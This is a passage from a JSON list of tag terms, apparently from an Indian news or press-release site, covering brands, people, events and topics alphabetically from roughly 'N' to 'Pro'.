dance festival"},{"term":"Niyati Joshi"},{"term":"Nizami Bandhu"},{"term":"Nizampet"},{"term":"No Objection Certificate"},{"term":"Nobel Media"},{"term":"Noida Expressway"},{"term":"Nokero India"},{"term":"Nokia 216"},{"term":"Nokia 216 Dual SIM"},{"term":"Nokia handsets"},{"term":"Nomadly"},{"term":"Nomination"},{"term":"Nominations"},{"term":"Nominees"},{"term":"Nomitech"},{"term":"Nonconvertible Debentures"},{"term":"Nonita Kalra"},{"term":"Nooran Sisters"},{"term":"Nordic IT services"},{"term":"Normal Skin"},{"term":"North East"},{"term":"North East Development Foundation"},{"term":"North India"},{"term":"North India Boxing Association"},{"term":"North Maharashtra University"},{"term":"NorthEast United"},{"term":"Northat Lifestyle International"},{"term":"Nose Pin"},{"term":"Nostalgic Fathers day"},{"term":"Nostradamus Of India Award"},{"term":"Note 5 Lite"},{"term":"Notebook"},{"term":"Nouvelle cuisine"},{"term":"Nova IVI Fertility"},{"term":"Novartis"},{"term":"Novell group"},{"term":"Novo Nordisk Education Foundation"},{"term":"Novotel Convention Centre"},{"term":"Novum"},{"term":"NowFloats"},{"term":"Nreach Online Services"},{"term":"Nrityollasa"},{"term":"Nrityollasa Center For Performing Arts"},{"term":"Nuance"},{"term":"Nuance Communications"},{"term":"Nuance Transcription Engine"},{"term":"Nuance Transcription Services"},{"term":"Nuffic Neso India"},{"term":"Nuffield College"},{"term":"Numaish"},{"term":"Nuptial Knots"},{"term":"Nurturey"},{"term":"Nusrat Bharucha"},{"term":"Nutanix XCP"},{"term":"Nutraceutical Company"},{"term":"NutriChoice"},{"term":"NutriChoice Digestive Zero"},{"term":"Nutrilite Fruit Drink"},{"term":"Nutripride Soyabean Oil"},{"term":"Nutrition Week"},{"term":"Nutritious"},{"term":"Nuts"},{"term":"NxtGen"},{"term":"Nycil"},{"term":"Nycil Fresh"},{"term":"Nyle Naturals"},{"term":"O2 Spa"},{"term":"OCBC Bank"},{"term":"OCD"},{"term":"OCT"},{"term":"OEM unit"},{"term":"OEMs"},{"term":"OET"},{"term":"OGQ"},{"term":"OHSAS"},{"term":"OK Sir"},{"term":"OLA Mini"},{"term":"OLA Prime"},{"term":"OLOGY"},{"term":"OML"},{"term":"ONCOTRACK"},{"term":"ONE BB Cream SPF 30"},{"term":"ONE GLOBE FORUM 2017"},{"term":"ONE Lip Sensation Matte Mousse"},{"term":"ONGC"},{"term":"ONergy Solar"},{"term":"OOH Campaign"},{"term":"OP Jindal Group"},{"term":"OP Jindal University"},{"term":"OPD Clinic"},{"term":"OPPO F1 Plus phones"},{"term":"ORDER"},{"term":"ORDI"},{"term":"OREO SHAKE"},{"term":"ORGANIZATION STRUCTURE"},{"term":"ORIGINAL NEVER ENDS"},{"term":"OSF"},{"term":"OTJ247"},{"term":"OTS Group"},{"term":"OTT Entertainment"},{"term":"OUP"},{"term":"OUR CHILDREN"},{"term":"OXYGEN"},{"term":"OYO Bazar"},{"term":"Oaks Management Consultancy"},{"term":"Oasis Mall"},{"term":"Oasis live"},{"term":"ObGyn"},{"term":"Obeetee"},{"term":"Observer Research Foundation"},{"term":"Obstetrician"},{"term":"Occupancy Certificate"},{"term":"Occupational Health and Safety"},{"term":"Ocean Park"},{"term":"Ocean Park Announces Summer Splash 2016!"},{"term":"Ochre Sky"},{"term":"Odhisa"},{"term":"Odissi Dance Ballet"},{"term":"Off Centre"},{"term":"Off The Wall"},{"term":"Office Christmas Party"},{"term":"Office Hero"},{"term":"Office Office"},{"term":"Office Space"},{"term":"Office transactions"},{"term":"Offices"},{"term":"Official anthem"},{"term":"Offshore Training"},{"term":"Ogi"},{"term":"Ogilvy"},{"term":"Oh Carolina"},{"term":"Ohh My Dog"},{"term":"Ojus Medical Trust"},{"term":"Okaidi"},{"term":"Okhai"},{"term":"Oktoberfest"},{"term":"Ola Auto"},{"term":"Ola Lux"},{"term":"Ola Mahindra Group"},{"term":"Ola Share"},{"term":"Ola Zone"},{"term":"Olay Total Effects"},{"term":"Old Age Home"},{"term":"Old Delhi"},{"term":"Olive Bistro Hyderabad"},{"term":"Olive group"},{"term":"Oliveboard"},{"term":"Oliver Guy"},{"term":"Oliver Wu"},{"term":"Olympian Nisha Millet"},{"term":"Olympic Bronze"},{"term":"Olympic Gold Medalist"},{"term":"Olympic Gold Quest"},{"term":"Olympic Marathon"},{"term":"Olympic Qualifier"},{"term":"Olympic medal"},{"term":"Olympic qualification"},{"term":"Om Ahuja"},{"term":"Omantel"},{"term":"Omashram Trust"},{"term":"Omastar"},{"term":"Omaxe"},{"term":"Omaxe Mall"},{"term":"Omega Healthcare"},{"term":"Omni channel"},{"term":"Omnicom Group"},{"term":"Omron Healthcare"},{"term":"On demand service"},{"term":"OnMobile"},{"term":"Onam Festival"},{"term":"Once Upon a Trunk"},{"term":"OncoStem Diagnostics"},{"term":"Oncologist"},{"term":"Oncologists"},{"term":"Oncology Department"},{"term":"One Digital Entertainment"},{"term":"One Planet Business"},{"term":"One Step Forward"},{"term":"One World’ Contest"},{"term":"One in a billion"},{"term":"OneDreamOneIndia"},{"term":"OnePlus 3T"},{"term":"OneSecurity"},{"term":"Ongo"},{"term":"Ongole"},{"term":"Ongole breed Cattle"},{"term":"Online Entertainment"},{"term":"Online Fares"},{"term":"Online Games"},{"term":"Online Jewellery"},{"term":"Online MBA program"},{"term":"Online Photo story"},{"term":"Online Revenue"},{"term":"Online Store"},{"term":"Online course"},{"term":"Online hiring"},{"term":"Online learners"},{"term":"Online pledge campaign"},{"term":"Online rental portal"},{"term":"Online training"},{"term":"Onlymobliles"},{"term":"Onnume Aagala"},{"term":"Ontario"},{"term":"Ontorio Canada"},{"term":"Ookla"},{"term":"Oorjita Projects"},{"term":"Open Defecation Free"},{"term":"Open Palm Court Gallery"},{"term":"Open Plan Homes"},{"term":"Open Sports Fest 2017"},{"term":"Open Vault"},{"term":"OpenRoads ConceptStation"},{"term":"OpenRoads Navigator"},{"term":"OpenShift Enterprise"},{"term":"OpenStack Cloud"},{"term":"OpenStack Foundation"},{"term":"OpenStack IaaS"},{"term":"OpenStack SDN Controller"},{"term":"OpenStack Summit"},{"term":"Openlabs"},{"term":"Oper8"},{"term":"Opera Mini"},{"term":"Opinio"},{"term":"Oppo Camera Phone"},{"term":"Oppo mobile"},{"term":"Optical Coherence Tomography"},{"term":"Optical transport"},{"term":"Optiserv Solutions"},{"term":"Optometry Pledge"},{"term":"Opus Bangalore"},{"term":"Oracle University"},{"term":"Oral Care"},{"term":"Oral-B"},{"term":"Orange Grove"},{"term":"Orange farmers"},{"term":"Orange juice"},{"term":"Orange peel"},{"term":"Orbis"},{"term":"Orbis Financial Corporation"},{"term":"Orbis Leela Ambience"},{"term":"Orbit"},{"term":"Orchestra"},{"term":"Order Management"},{"term":"Orders"},{"term":"Organ Donor"},{"term":"Organ donation camp"},{"term":"Organic"},{"term":"Organic Beauty and Wellness"},{"term":"Organic clothing"},{"term":"Organic textiles"},{"term":"Organisation Development"},{"term":"Organisation of Pharmaceutical Producers of India"},{"term":"Organization for Rare Diseases India"},{"term":"Organs"},{"term":"Orident"},{"term":"Orient Cement"},{"term":"Orient Planet Academy"},{"term":"Oriental Bank of Commerce"},{"term":"Oriental Spice"},{"term":"Oriflame products"},{"term":"Orion Flower Show"},{"term":"Orion Shopping Festival"},{"term":"Orissa"},{"term":"Ornament"},{"term":"Ornaments"},{"term":"Ornati"},{"term":"Orthokine Therapy"},{"term":"Orthopaedic"},{"term":"Orthopaedic Surgeon"},{"term":"Orthopedic Surgeons"},{"term":"Orthopedics"},{"term":"Orugallu Ustav festival"},{"term":"Oscar"},{"term":"Oshkosh Corporation"},{"term":"Osianama"},{"term":"Osianama Womanhood Masterclass"},{"term":"Osman"},{"term":"Osteoporotic"},{"term":"Otomi temple"},{"term":"Ottomans"},{"term":"Out let"},{"term":"Outbound Tour"},{"term":"Outbound Travel"},{"term":"Outdoor Advertising"},{"term":"Outer Ring Road"},{"term":"Outfits"},{"term":"Outlook 2017"},{"term":"Outstanding Contribution"},{"term":"Ovarian Cancer Month"},{"term":"Over The Top"},{"term":"Overnite Express"},{"term":"Overweight"},{"term":"Owler"},{"term":"Oxfam India"},{"term":"Oxford"},{"term":"Oxford Book Store"},{"term":"Oxigen  Wallet"},{"term":"Oxigen Black Caps"},{"term":"Oxigen Cup"},{"term":"Oxigen Micro ATM"},{"term":"Oxigen Micro ATMs"},{"term":"Oxigen Remittance"},{"term":"Oysters"},{"term":"OystersBeach"},{"term":"Ozonetel Engineering team"},{"term":"P Krishnamurthy"},{"term":"P Mark"},{"term":"P N RAO"},{"term":"P V Sindhu"},{"term":"P\u0026G"},{"term":"P4 Expo"},{"term":"PA"},{"term":"PACKAGE CAR"},{"term":"PAD"},{"term":"PAINT UR FREEDOM"},{"term":"PAMP India"},{"term":"PAN India"},{"term":"PAN OS 8.0"},{"term":"PASTA MAKER"},{"term":"PATEL KI PUNJABI SHAADI."},{"term":"PAU"},{"term":"PAYBACK India"},{"term":"PAYBACK PLUS"},{"term":"PBM Government Hospital"},{"term":"PC components"},{"term":"PCDx Tumor"},{"term":"PCI DSS"},{"term":"PCMC Property"},{"term":"PCMag"},{"term":"PD Hinduja Hospital Medical Research Centre"},{"term":"PD Hinduja Hospital and Medical Research Centre"},{"term":"PDDM"},{"term":"PDMD"},{"term":"PEGA INDIA"},{"term":"PENRAY"},{"term":"PERIODOS 17"},{"term":"PERSIA"},{"term":"PERi-PERi chicken breast"},{"term":"PFCs"},{"term":"PGCIL"},{"term":"PGConnects 2016"},{"term":"PGD"},{"term":"PGD2 inhibitor"},{"term":"PGDM Journey"},{"term":"PGDPC"},{"term":"PGI"},{"term":"PGI Blood Bank Society"},{"term":"PGPHRL"},{"term":"PGS"},{"term":"PHD"},{"term":"PHD Chambers"},{"term":"PHD SWACHH PARYAVARAN"},{"term":"PHD Swachh Paryavaran campaign"},{"term":"PHDCCI"},{"term":"PHOTONICS INDIA"},{"term":"PI"},{"term":"PIH"},{"term":"PILLOWTALK"},{"term":"PINK FLOYD"},{"term":"PISA"},{"term":"PJSC Alrosa"},{"term":"PKVY"},{"term":"PLUS certification"},{"term":"PLUSS"},{"term":"PMG"},{"term":"PMI"},{"term":"PMI Bangalore India Chapter"},{"term":"PMKK"},{"term":"PMWeb"},{"term":"PN Rao"},{"term":"PNB MetLife"},{"term":"PNSV Narasimham"},{"term":"PNY Technologies"},{"term":"PO"},{"term":"POE Switches"},{"term":"POLO MATCH"},{"term":"POO"},{"term":"POS machine"},{"term":"POW Entertainment"},{"term":"POWERGRID"},{"term":"PPC"},{"term":"PPR South Asia"},{"term":"PR anthem"},{"term":"PR services"},{"term":"PRANAVA Floors"},{"term":"PREMIER MEDICLAIM POLICY"},{"term":"PRIMA Race Truck"},{"term":"PROPERTY PRICES"},{"term":"PRP"},{"term":"PRRT105"},{"term":"PRS"},{"term":"PRSI"},{"term":"PReJHA Foundation"},{"term":"PSG College of Arts and Science"},{"term":"PSPCL"},{"term":"PSU"},{"term":"PTC Punjabi Awards"},{"term":"PTE Academic"},{"term":"PTE Academic.Business"},{"term":"PUBLIC ISSUE"},{"term":"PUBLIC WIFI"},{"term":"PUMA India"},{"term":"PUMA boots"},{"term":"PUNJABI SANJHI SABHA"},{"term":"PURE WONDER"},{"term":"PVPE Expo 2016"},{"term":"PVPL"},{"term":"PVR City  Mall"},{"term":"PVR Director"},{"term":"PVR Logix City"},{"term":"PVR Multiplex"},{"term":"PVR Pictures"},{"term":"PVR Website"},{"term":"PWC Global Security"},{"term":"PWC India"},{"term":"PWD"},{"term":"PWDV"},{"term":"PWL"},{"term":"PWL Season 2"},{"term":"Paastaabilities"},{"term":"Pace Automation"},{"term":"Pachaimallai tea factory"},{"term":"Pacific Fuelwatch Challenge"},{"term":"Pacific India"},{"term":"Packaging Technology Exhibition"},{"term":"Padappai Town"},{"term":"Padma Shri"},{"term":"Padmasahree Guru"},{"term":"Padmini Kolhapure"},{"term":"Paediatricians"},{"term":"Paediatrics"},{"term":"Page Flip"},{"term":"Pai International"},{"term":"Pain Relief"},{"term":"Paint Industry"},{"term":"Paint Over Pint"},{"term":"Paint technology"},{"term":"Painting Competition"},{"term":"Paints Industry"},{"term":"Paiso Ka Ped"},{"term":"Pakistani Actor"},{"term":"Pakistani Actress Meera"},{"term":"Pakistani Cotton Lawn Exhibition"},{"term":"Pakodas"},{"term":"Pakoras"},{"term":"Palace Grounds"},{"term":"Palak Muchhal"},{"term":"Palak Paneer"},{"term":"Palam Vihar"},{"term":"Palexpo convention center"},{"term":"Palm Cuffs"},{"term":"Palmolive"},{"term":"Palo Alto Networks"},{"term":"Pamba"},{"term":"Pampers"},{"term":"Pan Bahar"},{"term":"Pan India Education Awards 2017"},{"term":"Pan Masala"},{"term":"Pan Shops Owners Association of India"},{"term":"Panama"},{"term":"Panasonic Jaguar Racing"},{"term":"Panasonic LED"},{"term":"Panasonic LED TV"},{"term":"Panasonic Welding Systems"},{"term":"Panasonic headphones"},{"term":"Panch Pandav"},{"term":"Panchayat Paschim Bangal"},{"term":"Panchukula"},{"term":"Pandit Jawaharlal Nehru"},{"term":"Paneer Bhurjee"},{"term":"Panipat"},{"term":"Pankaj Bhadouria"},{"term":"Pankaj Ojha"},{"term":"Pankaj Patel"},{"term":"Pankhuri Awasthi"},{"term":"Pantaloons"},{"term":"Pantnagar"},{"term":"Pantone 2017"},{"term":"Papaya Leaf"},{"term":"Papaya Leaf Juice"},{"term":"Paper"},{"term":"PaperStream"},{"term":"PaperStream Capture Lite"},{"term":"Paperless transactions"},{"term":"Para Athletes"},{"term":"Parablu"},{"term":"Paradigm"},{"term":"Parag Milk Foods"},{"term":"Paragon Partners"},{"term":"Parallel Music Fest"},{"term":"Paralymic Games"},{"term":"Parambrata Chattopadhyay"},{"term":"Paramount Golf Foreste"},{"term":"Parampara Series"},{"term":"Paras Bliss Hospitals"},{"term":"Paras Healthcare Group"},{"term":"Paras Healthy Heart"},{"term":"Paratha"},{"term":"Paratrooper Special Forces"},{"term":"Paratrooper Special Forces Operatives"},{"term":"Pardes Mein Hai Mera Di"},{"term":"Pardes mein hain mera Dil"},{"term":"Parenting"},{"term":"Parents Child"},{"term":"Parikrma Centre for Learning"},{"term":"Parikrma Humanity Foundation"},{"term":"Parindey Production"},{"term":"Paris Loveseats"},{"term":"Park Avenue"},{"term":"Park Avenue Beer Shampoo"},{"term":"Park Hayatt"},{"term":"Park Hyatt"},{"term":"Parkinsons disease"},{"term":"Parks"},{"term":"Parle Agro"},{"term":"Parlour"},{"term":"Parmesh Shahani"},{"term":"Parrotsbeak"},{"term":"Parsvnath Group"},{"term":"Parth Jindal"},{"term":"Parth Samthaan"},{"term":"Partner Search"},{"term":"Parts Distribution Network"},{"term":"Party"},{"term":"Party Planning"},{"term":"Party Starter"},{"term":"Party like an Animal"},{"term":"Parul Chawla"},{"term":"Parul Yadav"},{"term":"Parvaaz"},{"term":"Parvez Siddiqui"},{"term":"Paschim Vihar"},{"term":"Pashma"},{"term":"Pass Away"},{"term":"Pass Pass Pulse"},{"term":"Pass Pulse"},{"term":"Passa"},{"term":"Passenger Vehicle"},{"term":"Pasta"},{"term":"Pastry"},{"term":"Patanjali Activated Carbon Facial Foam"},{"term":"Patanjali Aloe Vera Face Wash"},{"term":"Patanjali Aloe Vera Mint Face Wash"},{"term":"Patanjali Anti Wrinkle Cream"},{"term":"Patanjali Badam Pak"},{"term":"Patanjali Body Lotion"},{"term":"Patanjali Chyawanprash"},{"term":"Patanjali Coconut Oil"},{"term":"Patanjali Face Wash for Pimples"},{"term":"Patanjali Face packs"},{"term":"Patanjali Face packs with Aloe Vera"},{"term":"Patanjali Kesh Kanti Aloe Vera Shampoo"},{"term":"Patanjali Kesh Kanti Hair Shampoo"},{"term":"Patanjali Kesh Kanti Milk Protein Hair Shampoo"},{"term":"Patanjali Kesh Kanti Reetha Hair Shampoo"},{"term":"Patanjali Lemon Honey Face Wash"},{"term":"Patanjali Orange Aloevera Face Wash"},{"term":"Patanjali Product"},{"term":"Patanjali Shampoos for Dandruff"},{"term":"Patanjali Shampoos for Hair Growth"},{"term":"Patanjali Soaps"},{"term":"Patanjali Swasari Pravahi"},{"term":"Patanjali Triphala Guggulu"},{"term":"Patanjali moisturizer cream"},{"term":"Patek Philippe"},{"term":"Patent"},{"term":"Pathanis"},{"term":"Pathwaves"},{"term":"Patodi Rassa Bhaji Recipe"},{"term":"Patriarchy"},{"term":"Patriotic tribute"},{"term":"Patron XO Cafe Incendio"},{"term":"Patvadi Curry"},{"term":"Paula Radcliffe"},{"term":"Pavilion Mall"},{"term":"Paw Paw"},{"term":"Pawan  Jindal"},{"term":"Pawan K Sharma"},{"term":"Pawning"},{"term":"PayPal Incubator Challenge"},{"term":"PaySe"},{"term":"PayU Money"},{"term":"PayZapp"},{"term":"Payal Kapoor"},{"term":"Payload Asia Awards 2016"},{"term":"Payment Technology"},{"term":"Payments processor"},{"term":"Payments solutions"},{"term":"Payworld Bazaar"},{"term":"Payworld Premier League"},{"term":"Peacful Mind Foundation"},{"term":"Peach Tree"},{"term":"Peacock collection"},{"term":"Peak Load campaign"},{"term":"Peak season"},{"term":"Pearl Collection"},{"term":"Pearl Human Care"},{"term":"Pearl jewely"},{"term":"PearlPortfolio"},{"term":"Pearson Voice"},{"term":"Pedal"},{"term":"PediSTARS India"},{"term":"Pediatric Emergencies"},{"term":"Pediatric Society for Training and Research"},{"term":"Pediatric Surgeons"},{"term":"Pediatrics"},{"term":"Pega University Academic Program"},{"term":"Pegasis"},{"term":"Pegaworld"},{"term":"Pele"},{"term":"Pellichoopulu"},{"term":"Penguin Random House India"},{"term":"Penina collection"},{"term":"Pennar Industries"},{"term":"Pennline"},{"term":"Pens"},{"term":"Pension Fund Regulatory and Development Authority"},{"term":"Pentax Papilio"},{"term":"People Choice Award"},{"term":"People Management"},{"term":"People with Disabilities"},{"term":"People with Disability"},{"term":"Pepe Jeans Kids"},{"term":"PepeJeansIndia"},{"term":"Peps Restonic mattress"},{"term":"Pepsi"},{"term":"Pepsi India"},{"term":"Pepsi Mini Can"},{"term":"Peram Group Mega Ventures"},{"term":"Perfect Gift"},{"term":"Perfect cupid"},{"term":"Perfetti"},{"term":"Performax"},{"term":"Performer"},{"term":"Performer Milind Gaba"},{"term":"Perfumebooth"},{"term":"Pergo wood parquet"},{"term":"Peri Peri"},{"term":"Perineal loyalty program"},{"term":"Peripheral Arterial Disease"},{"term":"Pernia Qureshi"},{"term":"Personal Wealth Advisory"},{"term":"Personal repellent"},{"term":"Personality"},{"term":"Personalized Emojis"},{"term":"Pest"},{"term":"Pest Control Service"},{"term":"Pest Solutions"},{"term":"Pest Solutions Company"},{"term":"Pest control services"},{"term":"Pest management service"},{"term":"Pesticide solutions"},{"term":"Pet adoption"},{"term":"Pet adoption weekend"},{"term":"Pet lovers"},{"term":"PetSetgostore"},{"term":"PetSmart"},{"term":"Petainer UK Holdings"},{"term":"Peter McKay"},{"term":"Petrol Derivative"},{"term":"Petronet LNG"},{"term":"Pets Day Out"},{"term":"Petya"},{"term":"Peuli Das"},{"term":"Phagi"},{"term":"Phantom films"},{"term":"PharmEasy"},{"term":"Pharma Recruitment service"},{"term":"Pharma industry"},{"term":"Pharmacy"},{"term":"Pharos"},{"term":"Pharos series"},{"term":"Pharox"},{"term":"Phenk Mat Mumbai"},{"term":"Philanthropist"},{"term":"Philharmonie Paris"},{"term":"Philippines Freight"},{"term":"Philips HealthSuite"},{"term":"Philips LEDs"},{"term":"Phillips"},{"term":"Phishing and Vishing"},{"term":"Phoenix"},{"term":"Phoenix Club"},{"term":"Phoenix Live"},{"term":"Phoenix Mall"},{"term":"Phoenix Market City Kurla"},{"term":"Phoenix Market City Mall"},{"term":"Phoenix Marketcity Bengaluru"},{"term":"Phoenix MarketcitymBook My Show"},{"term":"Phone Down"},{"term":"Phospholipid Manufacturing plant"},{"term":"Photo"},{"term":"Photo Video Association"},{"term":"PhotoConcierge"},{"term":"Photographer"},{"term":"Photoshot"},{"term":"Phulkari"},{"term":"Physician Network"},{"term":"Physicians"},{"term":"Piaggio Vehicles Private Ltd"},{"term":"Piano lovers"},{"term":"Picazzy2.0"},{"term":"Piccadily"},{"term":"Pickle"},{"term":"Picture"},{"term":"Picture N Kraft"},{"term":"Piddi"},{"term":"Pierce Brosnan"},{"term":"Piggideals"},{"term":"Pikkol"},{"term":"Piku"},{"term":"Pilcrow Communications"},{"term":"Piles"},{"term":"Pillow"},{"term":"Pillows"},{"term":"Piloxing"},{"term":"Pimple Cream"},{"term":"Pimples"},{"term":"Pinaka Weapon System"},{"term":"Pinaki Chatterjee"},{"term":"Pinata Colada Body Care"},{"term":"Pine Labs"},{"term":"Pineapple"},{"term":"Pinita Colada"},{"term":"Pink Tea Cup"},{"term":"Pinky Lilani"},{"term":"PioneerChef"},{"term":"Piper longum"},{"term":"Piping Systems"},{"term":"Pippa Middleton"},{"term":"Pippali"},{"term":"Piracy"},{"term":"Piramal Enterprises"},{"term":"Piramal Healthcare"},{"term":"Piramal Ventures"},{"term":"Pirates of Grill"},{"term":"PitchVision"},{"term":"Pitla Recipe"},{"term":"Pitstop BrewPubby"},{"term":"Pitstop Brewpub"},{"term":"Piyush Mishra"},{"term":"Piyush Sagarji Maharaj"},{"term":"Pizza Hut"},{"term":"Pizza India"},{"term":"Pizza.Food"},{"term":"Pizzalicious Valentine Day"},{"term":"Placements"},{"term":"Places"},{"term":"Planet Radiocity"},{"term":"Plant Trees"},{"term":"Plantation Drive"},{"term":"Planting saplings"},{"term":"Planting trees"},{"term":"Plastic Ban"},{"term":"Plastic Surgeon"},{"term":"Platelet Rich Plasma"},{"term":"Platform"},{"term":"Platini"},{"term":"Platinum 3G"},{"term":"Platinum 4G"},{"term":"Platinum Basmati Rice"},{"term":"Platinum Evara design"},{"term":"Platinum Guild International"},{"term":"Platinum Jewelry"},{"term":"Platinum Jubilee"},{"term":"Platinum Premiere"},{"term":"Platinum Series"},{"term":"Platinum Sponsor"},{"term":"Platinum Tope"},{"term":"Play Station"},{"term":"Play The Host"},{"term":"Play Unified"},{"term":"Play X Gaming Tournament"},{"term":"PlayCool"},{"term":"Playback singer"},{"term":"Playin TV"},{"term":"Playizzon"},{"term":"Pleeease Mom"},{"term":"Plugs"},{"term":"Plumb5"},{"term":"Pluralsight"},{"term":"Pluss Advanced Technologies"},{"term":"Pochampally IKAT"},{"term":"Pocket Square"},{"term":"Poetry writing app"},{"term":"Poets"},{"term":"Pohaku"},{"term":"Poilicy"},{"term":"Points of Interconnect"},{"term":"Pokemons"},{"term":"Pokemons Go"},{"term":"Poker Nation"},{"term":"Poker Sports League"},{"term":"Poker gaming portal"},{"term":"Poland"},{"term":"Polaris"},{"term":"Police Run"},{"term":"Police Stations"},{"term":"Police Vans"},{"term":"Policy Holders"},{"term":"Polo"},{"term":"Polysys Additive Technologies Middle East"},{"term":"Pomegranate Juice"},{"term":"Pomegranate Peels"},{"term":"Pomegranate seed oil"},{"term":"Pomegranate seeds"},{"term":"Pooja Bedi"},{"term":"Pooja Bhutani"},{"term":"Pooja Hegde"},{"term":"Pookkalam"},{"term":"Poonam Shende"},{"term":"Poornima Gururaja"},{"term":"Pop Icon"},{"term":"Pop Star Arjun Kanungo"},{"term":"Pop colours"},{"term":"Popcorn Bar"},{"term":"Pope"},{"term":"Pope Francis"},{"term":"Poperty"},{"term":"Popley Eternal"},{"term":"Popular band Kyojin"},{"term":"Popular destinations"},{"term":"Poranki"},{"term":"Pores"},{"term":"Porn Star"},{"term":"Port Gigabit"},{"term":"Portable Bluetooth Speaker"},{"term":"Portal"},{"term":"Porter Prize"},{"term":"Portronics MUFFS"},{"term":"Portronics YOGG Smart Wristband"},{"term":"Portuguese football"},{"term":"Portwest"},{"term":"Positive Bioscience"},{"term":"Positive Biosciences"},{"term":"Possession"},{"term":"Post Budget Comment"},{"term":"Post Budget Reaction"},{"term":"Post Budget Reactions"},{"term":"Post Graduate Certificate"},{"term":"Post Graduate Certificate Program"},{"term":"Post Graduate Diploma"},{"term":"Post Graduate Diploma Programme in Communication"},{"term":"Post Graduate Program"},{"term":"Post Graduate Program in HR Leadership"},{"term":"Post Paid Customers"},{"term":"Post budget quotes"},{"term":"Postgraduate Certificate Programs"},{"term":"Postpaid Customers"},{"term":"Potato"},{"term":"Pothole Utsav"},{"term":"Poultry India"},{"term":"Power IoT Ecosystem"},{"term":"Power Plant"},{"term":"Power Plus Series"},{"term":"Power Sustain"},{"term":"Power of Bar"},{"term":"Power solution"},{"term":"Power2SME"},{"term":"PowerEdge"},{"term":"Pproduct portfolio"},{"term":"Prabhatam Advertising"},{"term":"Prabhatam Aviation"},{"term":"Prabhatam OOH"},{"term":"Pradanya 2016"},{"term":"Pradeep Aggarwal"},{"term":"Pradhan Mantri Kaushal Kendras"},{"term":"Pradhan Mantri YUVA Yojana"},{"term":"Pradhan MantriAwasYojana"},{"term":"Pradiman Pandita"},{"term":"Pragathi Yadhati"},{"term":"Pragati"},{"term":"Prague"},{"term":"Pragya Ghildial"},{"term":"Prahar"},{"term":"Prakash Chhabria"},{"term":"Prakash purab"},{"term":"Pramerica Spirit of Community Awards"},{"term":"Pranav Mukherjee"},{"term":"Praneet Soi"},{"term":"Pranitha"},{"term":"Prapti"},{"term":"Prasad Bidappa"},{"term":"Prasad Labs"},{"term":"Prashanti Cancer Care"},{"term":"Prasun Kumar"},{"term":"Prateek Baid"},{"term":"Prateek Dwivedi"},{"term":"Prateek Gujral"},{"term":"Prateek Stylome"},{"term":"Prateeksh Mehra"},{"term":"Pratibha Patil"},{"term":"Pratik Pota"},{"term":"Praveen Dhabhai"},{"term":"Praveen Somani"},{"term":"Praxis Techfest"},{"term":"Pre Approved"},{"term":"Pre Genetic Diagnosis"},{"term":"Pre Genetic Screening"},{"term":"Pre Season Training"},{"term":"Pre-school"},{"term":"Prebudget expectations"},{"term":"Preciosa Group"},{"term":"Precision Medicine"},{"term":"Predictions"},{"term":"Preethi Kitchen Appliances"},{"term":"Preeti Chandrashekhar"},{"term":"Preferential Trade Agreement"},{"term":"Pregnancy Induced Hyperglycemia"},{"term":"Pregnancy Support Program"},{"term":"Pregnancy Women"},{"term":"Prelims 2017"},{"term":"Premier 100 Award 2016"},{"term":"Premier 100 Awards"},{"term":"Premium"},{"term":"Premium Clubs"},{"term":"Premium Grape Brandy JANUS"},{"term":"Premium fabric"},{"term":"Première Hotels Group"},{"term":"Prepaid Card Mall"},{"term":"Prepaid Custoners"},{"term":"Prepaid Gift Card Mall"},{"term":"Prepaid visa card"},{"term":"Prepaid visa cards"},{"term":"Prepaid wallet"},{"term":"Prerna"},{"term":"Preschool"},{"term":"Prescribez"},{"term":"Presidency University"},{"term":"President International Vaish Federation"},{"term":"President Obama"},{"term":"Press Club"},{"term":"Press Club Hyderabad"},{"term":"Press Club of Hyderabad"},{"term":"Pressman"},{"term":"Prestige Constructions"},{"term":"Prestigious 2017"},{"term":"Prestigious Award"},{"term":"Prestigious awards"},{"term":"Prevention and Management of Hair Loss"},{"term":"Price Promise"},{"term":"Price Protection Plan"},{"term":"PriceFlashEngine"},{"term":"PricewaterhouseCoopers"},{"term":"Pricol Limited"},{"term":"Pride Hotels"},{"term":"Pride of India awards"},{"term":"Prima Truck"},{"term":"Primary School"},{"term":"Primary Technology Partner"},{"term":"Prime Focus"},{"term":"Prime Medical Centers"},{"term":"Prime Medical Centre"},{"term":"Prime Shopping"},{"term":"Prime Video"},{"term":"Principal Mutual Funds"},{"term":"Principals Day"},{"term":"Print media magazine"},{"term":"Printastic collection"},{"term":"Printed Shirts"},{"term":"Pristine Charm"},{"term":"Priti Paul"},{"term":"Privilege Price Card"},{"term":"Priyani Vani"},{"term":"Priyanka Bhardwaj"},{"term":"Priyanka Bose"},{"term":"Priyanka Datta"},{"term":"Priyanka Khurana"},{"term":"Priyanka Sarkar"},{"term":"Pro Kabaddi"},{"term":"Pro Kabaddi Arena"},{"term":"Pro Kabaddi Champions"},{"term":"Pro Kabbadi League"},{"term":"Pro Wrestling League"},{"term":"Pro Wrestling League Season II"},{"term":"Pro-Wrestling League"},{"term":"Pro7827HD"},{"term":"Pro8 Series"},{"term":"ProMexico"},{"term":"Procurement"},{"term":"Product Engineering Services"},{"term":"Product Management"},{"term":"Product Placement"},{"term":"Product launch"},{"term":"Product portfolio"},{"term":"Product prices"},{"term":"Prof Dr Mukut Minz"},{"term":"Prof Lokesh Mehra"},{"term":"Prof Mrinal Thakur"},{"term":"Prof Sugata Mitra"},{"term":"Prof Vijaysekhar Chellaboina"},{"term":"Professional Diploma in Digital Marketing"},{"term":"Professional Excellence Awards"},{"term":"Professional Management Group"},{"term":"Professional Power Tools"},{"term":"Professional accountants"},{"term":"Professional musicians"},{"term":"Professional printing space"},{"term":"Professor Mukta Kulkarni"},{"term":"Professor Rupamanjari Ghosh"},{"term":"Programmatic Audio Advertising"},{"term":"Programme for International Student Assessment"},{"term":"Programming"},{"term":"Programming Languages"},{"term":"Project Immensa"},{"term":"Project Management Institute"},{"term":"Project Mishram"},{"term":"Project Udaan"},{"term":"Projector"},{"term":"Projectors"},{"term":"Prokabaddi Season"},{"term":"PromaxBDA"},{"term":"Promenade"},{"term":"Promo"},{"term":"Promoters"},{"term":"Pronay Halder"},{"term":"PropFair"},{"term":"PropPartner"},{"term":"Propaganda India"},{"term":"Propel Mobility"},{"term":"Propentus"},{"term":"Property Bazaar"},{"term":"Property Show"},{"term":"Property developers"},{"term":"Property eAuctions"},{"term":"ProsperWorks"},{"term":"Protection of Women from Domestic Violence Act"},{"term":"Protein bar"},{"term":"Protinex Grow"},{"term":"Proud of My Color"},{"term":"Provoke Lifestyle 